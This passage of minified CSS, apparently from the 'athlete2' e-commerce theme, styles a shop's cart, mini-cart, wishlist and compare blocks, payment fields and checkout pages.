.actions-toolbar>.action.action-edit,.cart.table-wrapper .actions-toolbar>.action.action-edit,.action-gift.action-delete,.action-gift.action-edit{display:none}.multicheckout.address.form .table-wrapper .table .actions-toolbar>.action:last-child,.cart.table-wrapper .actions-toolbar>.action:last-child,.action-gift:last-child{margin-right:0}.multicheckout.address.form .table-wrapper .table .action.help.map,.cart.table-wrapper .action.help.map{font-weight:400}.multicheckout.address.form .table-wrapper .table .product-item-photo,.cart.table-wrapper .product-item-photo{display:block;left:0;max-width:60px;padding:0;position:absolute;top:15px;width:100%}.multicheckout.address.form .table-wrapper .table .product-item-details,.cart.table-wrapper .product-item-details{white-space:normal}.multicheckout.address.form .table-wrapper .table .product-item-name,.cart.table-wrapper .product-item-name{display:inline-block;font-weight:800;font-size:16px;text-transform:uppercase}.multicheckout.address.form .table-wrapper .table .product-item-name>a,.cart.table-wrapper .product-item-name>a{font-weight:inherit}.multicheckout.address.form .table-wrapper .table .gift-registry-name-label:after,.cart.table-wrapper .gift-registry-name-label:after{content:':'}.multicheckout.address.form .table-wrapper .table .item-options,.cart.table-wrapper .item-options{text-transform:uppercase;font-weight:700;line-height:1;margin-bottom:0}.multicheckout.address.form .table-wrapper .table .action.configure,.cart.table-wrapper .action.configure{display:inline-block;margin:0 0 20px}.cart-container .form-cart{margin-bottom:30px}.cart-container .form-cart .table-wrapper{margin-bottom:40px}.cart-container .checkout-methods-items{background:#000;margin:10px -35px -35px;padding:35px;text-align:center}.cart-container .checkout-methods-items .action.primary{width:100%}.cart-container .checkout-methods-items .item+.item{margin-top:20px}.cart-container .checkout-methods-items .action.multicheckout{color:#fff;text-transform:uppercase;font-weight:700;letter-spacing:-.03em}.cart-products-toolbar .toolbar-amount{margin:25px 0 15px;padding:0;text-align:center}.cart-products-toolbar .pages{margin:0 0 25px;text-align:center}.cart-products-toolbar .pages .items>.item{border-bottom:0}.cart-products-toolbar-top{margin-bottom:25px}.block.crosssell{margin-top:70px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.multicheckout.address.form .table-wrapper .table .col.price,.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.multicheckout.address.form .table-wrapper .table .col.qty,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.multicheckout.address.form .table-wrapper .table .col.subtotal,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.multicheckout.address.form .table-wrapper .table .col.msrp,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:center}.multicheckout.address.form .table-wrapper .table .col.address,.cart.table-wrapper .col.address,.order-items.table-wrapper .col.address{text-align:right}@media (max-width:767px){.cart.page-title-wrapper{padding-top:0}.cart.page-title-wrapper .page-title{float:none;text-align:center}.cart.page-title-wrapper .action.checkout{float:none;width:100%}}@media (min-width:1025px) and (max-width:1160px){.cart-container .form-cart{padding-right:30px;width:67%}.cart-container .checkout-methods-items{margin:10px -25px -25px;padding:25px}.multicheckout.address.form .table-wrapper .table .product-item-photo,.cart.table-wrapper .product-item-photo{padding-right:20px}.multicheckout.address.form .table-wrapper .table .cart.table-wrapper .col,.cart.table-wrapper .cart.table-wrapper .col{padding:22px 10px}.cart-summary{padding:25px;width:33%}}.m-w-reset{padding:0;margin:0;top:auto;left:auto;box-shadow:none}.ox-v-scroll{height:100%;overflow:auto;overflow-x:hidden}.ox-plus,.ox-minus{width:10px;height:22px;cursor:pointer;position:relative;display:inline-block}.ox-plus:after,.ox-minus:after{content:'';width:10px;height:2px;background:#000;position:absolute;top:50%}.ox-plus:before{content:'';width:2px;height:10px;background:#000;position:absolute;left:4;top:7px}.athlete_cart_promotion-content{background:#f5f5f5;padding:10px 15px}.minicart--style-modern .block-compare .ox-overlay-close-btn,.minicart--style-modern .block-wishlist .ox-overlay-close-btn,.minicart--style-modern .block-minicart .ox-overlay-close-btn{top:15px;padding:0;right:70px}.minicart--style-modern .block-compare .product,.minicart--style-modern .block-wishlist .product,.minicart--style-modern .block-minicart .product{display:flex;width:100%}.minicart--style-modern .block-compare .amount .price-wrapper:first-child .price,.minicart--style-modern .block-wishlist .amount .price-wrapper:first-child .price,.minicart--style-modern .block-minicart .amount .price-wrapper:first-child .price{font-size:48px;font-weight:800;letter-spacing:-2px;line-height:1}.minicart--style-modern .block-compare .subtotal,.minicart--style-modern .block-wishlist .subtotal,.minicart--style-modern .block-minicart .subtotal{display:block;background:0 0;padding:0;margin-bottom:26px}.minicart--style-modern .block-compare .block-content,.minicart--style-modern .block-wishlist .block-content,.minicart--style-modern .block-minicart .block-content{padding-top:30px}.minicart--style-modern .block-compare .items-total,.minicart--style-modern .block-wishlist .items-total,.minicart--style-modern .block-minicart .items-total{padding:14px 70px 34px}.minicart--style-modern .block-compare .dropdown-bottom-wrapper,.minicart--style-modern .block-wishlist .dropdown-bottom-wrapper,.minicart--style-modern .block-minicart .dropdown-bottom-wrapper{background:#f9f9f9;padding:50px 70px}.minicart--style-modern .ox-dropdown .block-compare .product-items,.minicart--style-modern .ox-dropdown .block-wishlist .product-items,.minicart--style-modern .ox-dropdown .minicart-items-wrapper{margin-bottom:10px;padding:0 50px}.minicart--style-modern .ox-dropdown .block-compare .ox-overlay-close-btn,.minicart--style-modern .ox-dropdown .block-wishlist .ox-overlay-close-btn,.minicart--style-modern .ox-dropdown .block-minicart .ox-overlay-close-btn{right:50px}.minicart--style-modern .ox-dropdown .block-compare .dropdown-bottom-wrapper,.minicart--style-modern .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,.minicart--style-modern .ox-dropdown .block-minicart .dropdown-bottom-wrapper{padding:50px}.minicart--style-modern .ox-dropdown .block-compare .items-total,.minicart--style-modern .ox-dropdown .block-wishlist .items-total,.minicart--style-modern .ox-dropdown .block-minicart .items-total{padding:14px 50px 34px}.minicart--style-modern .ox-dropdown .block-wishlist .empty-wishlist-wrapper{padding:30px 0 50px}.minicart--style-modern .ox-dropdown .block-compare .empty-compare-wrapper{padding:30px 0 50px}.minicart--style-modern .ox-dropdown .block-minicart .empty-cart-wrapper{padding:30px 0 50px}.minicart--style-modern .ox-slideout .block-compare,.minicart--style-modern .ox-slideout .block-wishlist,.minicart--style-modern .ox-slideout .block-minicart{padding:0}.minicart--style-modern .ox-slideout .block-compare .product-items,.minicart--style-modern .ox-slideout .block-wishlist .product-items,.minicart--style-modern .ox-slideout .minicart-items-wrapper{margin-bottom:25px;padding:0 70px}.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions>.primary>.action{padding:18px}.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions>.secondary>a.action{color:#000;background:0 0;box-shadow:inset 0 0 0 2px #000;padding:18px}.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions>.secondary>a.action:after{background-color:#000}.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions>.secondary>a.action:hover{color:#fff}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary,.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary{color:#000;background:0 0;box-shadow:inset 0 0 0 2px #000;padding:18px}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after,.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after{background-color:#000}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:hover,.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:hover{color:#fff}.minicart--style-modern .header__item-dropdown-content .block-compare .product-items .product-item>.product-item-info,.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-items .product-item>.product-item-info{background:0 0;padding:0}.minicart--style-modern .header__item-dropdown-content .block-compare .product-item,.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item,.minicart--style-modern .minicart-items .product-item{padding-bottom:30px}.minicart--style-modern .header__item-dropdown-content .block-compare .product-item>.product,.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item>.product,.minicart--style-modern .minicart-items .product-item>.product{background:0 0;padding:0}.minicart--style-modern .header__item-dropdown-content .block-compare .product-item .product-item-name,.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item .product-item-name,.minicart--style-modern .minicart-items .product-item .product-item-name{max-width:70%}.minicart--style-modern .header__item-dropdown-content .block-compare .product-item-details,.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item-details,.minicart--style-modern .minicart-items .product-item-details{margin-left:24px;width:100%;position:relative}.minicart--style-modern .header__item-dropdown-content .block-compare .block-content .product-items{margin-bottom:40px}.minicart--style-modern .sidebar .block-compare .block-content,.minicart--style-modern .sidebar .block-wishlist .block-content{padding-top:0}.block-compare,.block-wishlist,.block-minicart{margin:0}.block-compare .message.success,.block-wishlist .message.success,.block-minicart .message.success{display:none;animation:none;margin-bottom:0}.block-compare .message.success:before,.block-wishlist .message.success:before,.block-minicart .message.success:before{animation:none}.block-compare .message.success>*:first-child:before,.block-wishlist .message.success>*:first-child:before,.block-minicart .message.success>*:first-child:before{animation:none}.block-compare .message.success>*:first-child:after,.block-wishlist .message.success>*:first-child:after,.block-minicart .message.success>*:first-child:after{animation:none}.block-compare.added .message.success,.block-wishlist.added .message.success,.block-minicart.added .message.success{display:block;animation:show .15s forwards}.block-compare.added .message.success:before,.block-wishlist.added .message.success:before,.block-minicart.added .message.success:before{animation:transform-0-1 .5s;animation-delay:.15s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.68,-.01,0,1.01)}.block-compare.added .message.success>*:first-child:before,.block-wishlist.added .message.success>*:first-child:before,.block-minicart.added .message.success>*:first-child:before{animation:checkboxleft .2s;animation-delay:.6s;animation-fill-mode:forwards}.block-compare.added .message.success>*:first-child:after,.block-wishlist.added .message.success>*:first-child:after,.block-minicart.added .message.success>*:first-child:after{animation:checkboxright .2s;animation-delay:.8s;animation-fill-mode:forwards}.block-compare .product,.block-wishlist .product,.block-minicart .product{display:flex;width:100%}.block-compare .ox-overlay-close-btn,.block-wishlist .ox-overlay-close-btn,.block-minicart .ox-overlay-close-btn{background:0 0}.block-compare .ox-overlay-close-btn:after,.block-wishlist .ox-overlay-close-btn:after,.block-minicart .ox-overlay-close-btn:after,.block-compare .ox-overlay-close-btn:before,.block-wishlist .ox-overlay-close-btn:before,.block-minicart .ox-overlay-close-btn:before{content:none}.block-compare .items-total,.block-wishlist .items-total,.block-minicart .items-total{position:relative;margin:0;font-weight:700;font-size:16px;text-transform:uppercase;display:block;padding:14px 5px;width:100%;letter-spacing:0}.block-compare .subtotal,.block-wishlist .subtotal,.block-minicart .subtotal{display:flex;justify-content:space-between;background:#f5f5f5;padding:11px 15px;align-items:center;margin:0;margin-bottom:10px}.block-compare .subtotal .label,.block-wishlist .subtotal .label,.block-minicart .subtotal .label{font-size:15px;font-weight:800;letter-spacing:0;text-transform:uppercase}.block-compare .amount .price-wrapper:first-child .price,.block-wishlist .amount .price-wrapper:first-child .price,.block-minicart .amount .price-wrapper:first-child .price{font-size:18px;font-weight:700}.block-compare .subtitle,.block-wishlist .subtitle,.block-minicart .subtitle{display:none}.block-compare .subtitle.empty,.block-wishlist .subtitle.empty,.block-minicart .subtitle.empty{display:block;text-transform:uppercase;max-width:60%;margin:auto;margin-bottom:15px;font-weight:700}.block-compare .empty-cart-wrapper,.block-wishlist .empty-cart-wrapper,.block-minicart .empty-cart-wrapper{display:block;font-size:14px;padding:40px 0 80px;text-align:center;margin:auto}.block-compare .empty-cart-wrapper .empty-cart-icon,.block-wishlist .empty-cart-wrapper .empty-cart-icon,.block-minicart .empty-cart-wrapper .empty-cart-icon{font-size:106px;text-align:center;color:#ececec}.block-compare .text.empty,.block-wishlist .text.empty,.block-minicart .text.empty{text-align:center}.block-compare .block-category-link,.block-wishlist .block-category-link,.block-minicart .block-category-link,.block-compare .block-product-link,.block-wishlist .block-product-link,.block-minicart .block-product-link,.block-compare .block-cms-link,.block-wishlist .block-cms-link,.block-minicart .block-cms-link,.block-compare .block-banners,.block-wishlist .block-banners,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.header__item-dropdown-content .block-compare .block-content{position:relative}.header__item-dropdown-content .block-compare .block-content .product-items{margin-bottom:20px}.header__item-dropdown-content .block-compare .block-content .product-items .product-item{display:flex;width:100%;padding-bottom:10px}.header__item-dropdown-content .block-compare .block-content .product-item-details{margin:0;position:relative;width:100%}.header__item-dropdown-content .block-compare .block-content .product-item .product-item-name{margin-left:0}.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions{display:flex;justify-content:space-between;text-align:center;flex-flow:row}.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions>.primary,.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions>.secondary{width:50%;width:calc(50% - 5px)}.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions>.primary>.action,.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions>.secondary>.action{width:100%;padding:15px}.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions>.primary{order:1}.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions .extra-actions{order:3;width:100%}.header__item-dropdown-content .block-compare .product.actions .secondary{position:absolute;right:0;top:0}.header__item-dropdown-content .block-compare .product.actions .action.delete{display:inline-block;text-decoration:none;background:0 0;padding:0;right:0;left:auto}.header__item-dropdown-content .block-compare .product.actions .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:11px;line-height:23px;color:#000;content:"\40";font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.header__item-dropdown-content .block-compare .product.actions .action.delete:hover:before{color:#fff}.header__item-dropdown-content .block-compare .product.actions .action.delete:active:before{color:#fff}.header__item-dropdown-content .block-compare .product.actions .action.delete:before{width:23px}.header__item-dropdown-content .block-compare .product.actions .action.delete:hover{background:#000}.header__item-dropdown-content .block-compare .product.actions .action.delete:after{content:none}.block-minicart .block-content{position:relative}.block-minicart .block-content .dropdown-bottom-wrapper .actions{display:flex;justify-content:space-between;text-align:center;flex-flow:row;flex-wrap:wrap}.block-minicart .block-content .dropdown-bottom-wrapper .actions>.primary,.block-minicart .block-content .dropdown-bottom-wrapper .actions>.secondary{width:50%;width:calc(50% - 5px)}.block-minicart .block-content .dropdown-bottom-wrapper .actions>.primary>.action,.block-minicart .block-content .dropdown-bottom-wrapper .actions>.secondary>.action{width:100%;padding:15px}.block-minicart .block-content .dropdown-bottom-wrapper .actions>.primary{order:1}.block-minicart .block-content .dropdown-bottom-wrapper .actions .extra-actions{order:2;width:100%}.minicart--style-classic .block-minicart .message.success{margin-top:17px;padding:15px;padding-left:80px}.minicart--style-classic .block-minicart .message.success:before{width:60px;min-height:45px}.minicart--style-classic .block-minicart .message.success>*:first-child:before{left:22px;top:19px}.minicart--style-classic .block-minicart .message.success>*:first-child:after{left:27px;top:26px}.minicart-wrapper{position:relative;order:4}.ox-slideout .block-minicart,.minicart-wrapper .block-minicart{padding:25px 20px;display:none}.ox-slideout .block-minicart .block-title,.minicart-wrapper .block-minicart .block-title{display:none}.ox-slideout .block-minicart .product,.minicart-wrapper .block-minicart .product{position:relative}.ox-slideout .block-minicart .product .actions,.minicart-wrapper .block-minicart .product .actions{position:absolute;right:0;top:0}.ox-slideout .block-minicart .product .actions>.primary,.minicart-wrapper .block-minicart .product .actions>.primary,.ox-slideout .block-minicart .product .actions>.secondary,.minicart-wrapper .block-minicart .product .actions>.secondary{display:inline}.ox-slideout .block-minicart .action.close,.minicart-wrapper .block-minicart .action.close{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:40px;position:absolute;right:0;top:0;width:40px}.ox-slideout .block-minicart .action.close>span,.minicart-wrapper .block-minicart .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ox-slideout .block-minicart .action.close:before,.minicart-wrapper .block-minicart .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:32px;color:inherit;content:"\40";font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.ox-slideout .block-minicart .action.close:hover:before,.minicart-wrapper .block-minicart .action.close:hover:before{color:inherit}.ox-slideout .block-minicart .action.close:active:before,.minicart-wrapper .block-minicart .action.close:active:before{color:inherit}.ox-slideout .block-minicart .action.close:focus,.minicart-wrapper .block-minicart .action.close:focus,.ox-slideout .block-minicart .action.close:active,.minicart-wrapper .block-minicart .action.close:active{background:0 0;border:none}.ox-slideout .block-minicart .action.close:hover,.minicart-wrapper .block-minicart .action.close:hover{background:0 0;border:none}.ox-slideout .block-minicart .action.close.disabled,.minicart-wrapper .block-minicart .action.close.disabled,.ox-slideout .block-minicart .action.close[disabled],.minicart-wrapper .block-minicart .action.close[disabled],fieldset[disabled] .ox-slideout .block-minicart .action.close,fieldset[disabled] .minicart-wrapper .block-minicart .action.close{pointer-events:none;opacity:.5}.ox-slideout .block-minicart .action.showcart,.minicart-wrapper .block-minicart .action.showcart{white-space:nowrap}.ox-slideout .block-minicart .action.showcart .span,.minicart-wrapper .block-minicart .action.showcart .span{line-height:12px;display:inline-block}.ox-slideout .block-minicart .action.showcart .counter.qty,.minicart-wrapper .block-minicart .action.showcart .counter.qty{margin:0 0 0 11px;padding:0 0 0 11px;border-left:1px solid #000;border-left-color:rgba(0,0,0,.21)}.ox-slideout .block-minicart .minicart-widgets,.minicart-wrapper .block-minicart .minicart-widgets{margin-top:15px}.header__content .minicart-wrapper .action.showcart{height:var(--a2-header-item-height);line-height:var(--a2-header-item-height)}.minicart-btn--minimal .minicart-wrapper .action.showcart{padding:0}.minicart-btn--minimal .minicart-wrapper .action.showcart svg{margin:0}.minicart-btn--minimal .minicart-wrapper .action.showcart span{display:inline}.minicart-btn--minimal .minicart-wrapper .action.showcart span.qty{min-width:7px;display:inline-block;border:none;padding:0 3px;margin:0;position:absolute;top:0;height:12px;min-width:12px;text-align:center;vertical-align:middle;right:0;background:#202020;color:#eaeaea;font-size:10px;font-weight:400;font-family:Arial,sans-serif;letter-spacing:0;line-height:1.2}.minicart-wrapper{margin:0 0 0 10px;z-index:3}.minicart-wrapper .action.showcart{font-family:var(--a2-font),var(--a2-font-base);min-width:var(--a2-header-item-minwidth);display:block;letter-spacing:-1px;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;justify-content:center;z-index:1001;color:#000;height:35px;line-height:35px;padding:0 12px;background:var(--a2-main-color);font-size:14px;font-weight:600;text-transform:uppercase;text-decoration:none}.minicart-wrapper .action.showcart.active{display:-ms-flexbox;display:-webkit-flex;display:flex}.minicart-wrapper .action.showcart span{display:none}.minicart-items-wrapper{border-left:0;border-right:0;overflow-x:auto}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{display:block;padding-bottom:10px}.minicart-items .product-item>.product{background:#f5f5f5;padding:15px}.minicart-items .product-item .product-item-photo{margin:0}.minicart-items .product-item-pricing .label{display:inline-block;width:4.5rem}.minicart-items .price-minicart{margin-bottom:5px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product>.product-image-container .product-image-wrapper{height:inherit;width:inherit}.minicart-items .product .toggle{flex:0 0 100%;cursor:pointer;position:relative}.minicart-items .product .toggle>span{position:relative;display:inline-block;font-size:13px;text-transform:uppercase;background:0 0;padding:0 20px 0 5px;line-height:20px;font-weight:700;transition:all .6s ease-in-out;margin-left:-5px}.minicart-items .product .toggle>span:before{content:'';display:block;position:absolute;top:6px;right:9px;background:#333;width:2px;height:8px;transition:all .6s ease-in-out}.minicart-items .product .toggle>span:after{content:'';display:block;position:absolute;top:9px;right:6px;background:#333;width:8px;height:2px;transition:all .6s ease-in-out}.minicart-items .product .toggle:hover>span{background:#000;color:#fff;transition:all 10ms ease-in-out;transform:translateX(5px)}.minicart-items .product .toggle:hover>span:before,.minicart-items .product .toggle:hover>span:after{background:#fff;transition:all 10ms ease-in-out}.minicart-items .product.active>.toggle>span{transform:translateX(5px);background:#000;color:#fff;transition:all 10ms ease-in-out}.minicart-items .product.active>.toggle>span:before,.minicart-items .product.active>.toggle>span:after{background:#fff;transition:all 10ms ease-in-out}.minicart-items .product.active>.toggle>span:before{content:none}.minicart-items .product-item .product-item-name{margin-left:-5px;max-width:100%;max-width:calc(100% - 23px)}.minicart-items .product-item .product-item-name strong,.minicart-items .product-item .product-item-name a{font-size:14px;font-weight:800}.minicart-items .product-item-details{margin-left:15px;position:relative;float:left;width:100%}.minicart-items .product-item-details .price{font-weight:700}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:5px 0 0}.minicart-items .product-item-details .price-including-tax>span,.minicart-items .product-item-details .price-excluding-tax>span{display:flex}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{display:flex;align-items:center;margin:5px 0 0}.minicart-items .product-item-details .details-qty label{display:none !important}.minicart-items .product-item-details>.product.options{flex-wrap:wrap}.minicart-items .product-item-details>.product.options .content{width:100%}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e622';font-family:"athlete2";margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .tooltip.toggle .details{display:none}.minicart-items dl.product.options.list{margin-top:7px;margin-bottom:7px;display:flex;flex-wrap:wrap}.minicart-items dl.product.options.list dt{width:50%;font-size:13px;text-transform:uppercase;line-height:1}.minicart-items dl.product.options.list dd{font-weight:600;line-height:1;width:50%}.minicart-items .icon-minus{margin-left:-2px}.minicart-items .icon-minus,.minicart-items .icon-plus{width:16px;height:16px;cursor:pointer;display:inline-block;position:relative}.minicart-items .item-qty{margin-right:0;text-align:center;width:40px;height:23px;line-height:23px;padding:0;vertical-align:top;background:0 0;font-weight:800;border:none;padding-top:2px;border-bottom:2px solid transparent;transition:all .4s ease-in-out}.minicart-items .item-qty:hover,.minicart-items .item-qty:focus{border-bottom:2px solid #000;transition:all 10ms ease-in-out}.minicart-items .update-cart-item{font-size:12px;letter-spacing:-.04em;vertical-align:top;padding:6px 6px 5px;line-height:1;margin-left:5px}.minicart-items .subtitle{display:none}.minicart-items .secondary{position:absolute;right:0;top:0}.minicart-items .action.edit{display:none}.minicart-items .action.delete{display:inline-block;text-decoration:none;background:0 0;padding:0}.minicart-items .action.delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:11px;line-height:23px;color:#000;content:"\40";font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .action.delete:hover:before{color:#fff}.minicart-items .action.delete:active:before{color:#fff}.minicart-items .action.delete:before{font-weight:800;width:23px}.minicart-items .action.delete:hover{background:#000}.minicart-items .action.delete:after{content:none}.inputs-style--underlined .minicart-items .item-qty{border-color:transparent}.cart.table-wrapper .message.notice,.minicart-items .message.notice{flex:0 0 100%;margin-bottom:10px;padding:10px;padding-left:60px}.cart.table-wrapper .message.notice:before,.minicart-items .message.notice:before{width:40px;height:100%;min-height:35px}.cart.table-wrapper .message.notice>*:first-child:after,.minicart-items .message.notice>*:first-child:after{left:19px;top:15px;height:10px}.cart.table-wrapper .message.notice>*:first-child:before,.minicart-items .message.notice>*:first-child:before{top:10px;left:19px}.cart.table-wrapper .product-item,.minicart-items .product-item{flex-wrap:wrap}.cart.table-wrapper .product-item>.product,.minicart-items .product-item>.product{flex:0 0 100%}.block-minicart .extra-actions{margin-top:10px}.paypal-button-row.paypal-button-layout-vertical{margin-bottom:10px}.payment-method-braintree.payment-method .cvv{max-width:220px;position:relative}.payment-method-braintree.payment-method .cvv .field-tooltip{top:12px;right:30px}.payment-method-braintree.payment-method .hosted-control{box-sizing:content-box}.payment-method-braintree.payment-method .braintree-credit-card-selected{position:absolute;z-index:10;left:10px}.inputs-style--underlined .payment-method-braintree.payment-method .fieldset>.field .label,.inputs-style--underlined .payment-method-braintree.payment-method .fieldset>.fields>.field .label{margin-bottom:5px}.payment-method-braintree .hosted-control{box-sizing:content-box}#tooltip-label{display:none}body.multishipping-checkout-success,body.checkout-onepage-success{background:#f8f8f8}.checkout-index-index .page-main{max-width:100%}.multishipping-checkout-success .page-title-wrapper,.checkout-onepage-success .page-title-wrapper{max-width:500px;padding:0 40px;margin:0 auto;text-align:center;display:flex;flex-flow:column}.multishipping-checkout-success .page-title-wrapper .page-title,.checkout-onepage-success .page-title-wrapper .page-title{margin-bottom:40px;order:2}.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper,.checkout-onepage-success .page-title-wrapper .success-icon-wrapper{order:1;width:120px;height:120px;display:block;overflow:hidden;position:relative;left:50%;margin-left:-60px;margin-bottom:40px}.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper:before,.checkout-onepage-success .page-title-wrapper .success-icon-wrapper:before{content:'';position:absolute;display:block;background:#a4cf29;width:100%;height:100%;top:0;left:0;transform:scaleX(0);transform-origin:0;animation:transform-0-1 .5s;animation-delay:.15s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.68,-.01,0,1.01)}.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon,.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon{width:100%;height:100%;display:block;position:absolute}.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:before,.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:before,.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:after,.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:after{content:'';display:inline-block;overflow:hidden;background:#fff;position:absolute;top:50%;left:50%;width:25px}.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:before,.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:before{height:6px;margin-top:-7px;margin-left:-20px;transform:rotate(45deg) scaleX(0);transform-origin:0;animation:checkboxleft .4s;animation-delay:.8s;animation-fill-mode:forwards}.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:after,.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:after{width:37px;margin-left:-4px;margin-top:8px;height:6px;transform:rotate(-45deg) scaleX(0);transform-origin:0;animation:checkboxright .6s;animation-delay:1.2s;animation-fill-mode:forwards}.checkout-success-wrapper{max-width:500px;margin:0 auto;padding:55px;box-shadow:0px 15px 70px -8px rgba(0,0,0,.11);background:#fff}.checkout-success-wrapper .multicheckout.success .your-order-is,.checkout-success-wrapper .checkout-success .your-order-is{font-weight:700;text-transform:uppercase}.checkout-success-wrapper .multicheckout.success .your-order-is .order-number,.checkout-success-wrapper .checkout-success .your-order-is .order-number{display:block;background:#f8f8f8;padding:10px 20px;margin-top:10px;font-weight:800;font-size:18px}.checkout-success-wrapper #registration{margin-top:30px;padding:30px;background:#f8f8f8}.checkout-success-wrapper #registration br{display:none}.checkout-index-index .page-main{padding:50px 50px 20px}.checkout-container{margin:0 0 20px}.opc-wrapper{margin:0 0 20px}.opc-wrapper .opc-wrapper-boxed{padding:50px;padding-top:40px;box-shadow:0px 15px 70px -8px rgba(0,0,0,.11);background:#fff;align-self:stretch;height:100%}.opc-wrapper .form fieldset legend.label{margin-bottom:10px;padding:0}.opc-wrapper .step-title{font-size:36px;margin-bottom:10px;margin-top:50px}.opc-wrapper .step-content{margin:0}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.opc-wrapper form.form-discount{max-width:100%;display:flex;width:100%}.opc-wrapper form.form-discount .payment-option-inner{width:100%;padding-right:20px}.minicart-btn__icon--hide:not(.minicart-btn--minimal) .opc-estimated-wrapper .action.showcart svg{display:block}.opc-estimated-wrapper{margin:0 0 40px}.opc-estimated-wrapper .estimated-block{font-size:20px;font-weight:700;float:left;text-transform:uppercase;line-height:1}.opc-estimated-wrapper .estimated-block .estimated-label{display:block}.opc-estimated-wrapper .estimated-block .estimated-price{font-size:36px}.opc-estimated-wrapper .minicart-wrapper .action.showcart{float:right;padding:0 22px;height:47px}.opc-estimated-wrapper .minicart-wrapper .action.showcart svg{margin-right:0}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:var(--a2-btn2-color,#fff)}.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before{color:var(--a2-btn2-color-hover,#000)}.opc-progress-bar{margin:0;counter-reset:i;font-size:0;position:relative;width:100%}.opc-progress-bar-item{margin:0 0 50px;display:inline-block;position:relative;text-align:center;vertical-align:top;width:50%;background:0 